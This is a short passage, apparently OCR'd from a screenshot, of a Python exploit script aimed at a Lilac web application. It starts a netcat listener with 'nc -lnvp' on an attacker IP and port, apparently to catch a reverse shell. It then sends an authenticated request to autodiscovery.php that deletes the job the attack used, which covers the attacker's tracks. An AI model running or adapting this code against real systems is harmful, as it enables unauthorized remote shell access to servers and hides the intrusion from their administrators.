
print(txt_info, 'Spawning netcat 
listener:', txt_bold)

nc_command = '/usr/bin/nc -lnvp' + port 
+ ' -s ' + ip

os.system(nc_command)

print(txt_reset)

# Removing job

url = baseurl + 
'/lilac/autodiscovery.php?id=' + job_id 
+ '&delete=1'

r = requests.get(url, verify=False, 
headers={'user-agent':useragent}, 
cookies=auth_req.cookies)

if r.status_code == 200 and 
r.text.find('Removed Job') != -1:

	print(txt_info, 'Job ', job_id, ' 
removed', sep = '')

else:

	print(txt_err, 'Error while 
removing the job', sep = '')
